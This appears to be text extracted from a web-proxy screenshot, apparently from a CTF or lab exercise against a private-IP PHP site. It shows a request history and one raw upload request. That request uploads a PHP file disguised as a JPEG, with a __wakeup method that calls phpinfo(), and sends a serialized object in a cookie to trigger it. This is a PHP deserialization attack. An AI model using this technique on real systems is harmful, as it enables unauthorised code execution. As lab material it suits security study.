 16 http://172.22.236.111:20103 POST / ✓ ✓ 200 526 HTML Upload 172.22.236.111
19 http://172.22.236.111:20103 POST / ✓ ✓ 400 482 HTML 400 Bad Request 172.22.236.111
34 http://172.22.236.111:20103 POST /index.php ✓ ✓ 200 526 HTML php Upload 172.22.236.111
35 http://172.22.236.111:20103 POST /index.php ✓ ✓ 400 482 HTML php 400 Bad Request 172.22.236.111
41 http://172.22.236.111:20103 POST / ✓ ✓ 200 526 HTML Upload 172.22.236.111
Original request Edited request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 172.22.236.111:20103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.22.236.111:20103/index.php
Content-Type: multipart/form-data; boundary=---------------------------280173090837310411052272297556
Content-Length: 408
Origin: http://172.22.236.111:20103
Connection: close
Cookie:
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyTmFtZSI6IuW8o0mbq0aYgiIsImV4cCI6MTYwNzU5OTMxNSwidXNlcklkIjoiMTA4IiwiaWF0IjoxNjA3NTEyOTE1fQ.goXEQGg2LlWkXVFU80dYPlgyr8cQ5isV2
HaOpSXpOLM; userinfo=O:4:□info□:0:{}; PHPSESSID=d927001f12d7ab63f41fde17e3fde16d; session=c1030a9a-6318-4d8e-a81b-9f37107bdaa7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------280173090837310411052272297556
Content-Disposition: form-data; name="attach"; filename="info.inc"
Content-Type: image/jpeg
<?
class info{
function __wakeup(){
phpinfo();
}
}
?>
-----------------------------280173090837310411052272297556
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches